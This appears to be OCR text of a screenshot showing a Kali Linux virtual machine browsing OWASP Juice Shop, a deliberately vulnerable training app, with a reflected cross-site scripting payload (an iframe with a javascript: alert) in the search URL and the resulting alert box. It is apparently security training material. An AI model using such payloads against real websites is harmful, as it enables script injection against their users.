 linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:52
OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search?q=<iframe src%3D"javascript:alert('bebo is here')">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop
src="javascript:alert('bebo is here')"> Account Your Basket 0 EN
Search Results -
juice-shop.herokuapp.com
bebo is here
OK
Items per page: 12 0 of 0
Activate Windows
Go to Settings to activate Windows.
Activate Windows
Go to Settings to activate Windows.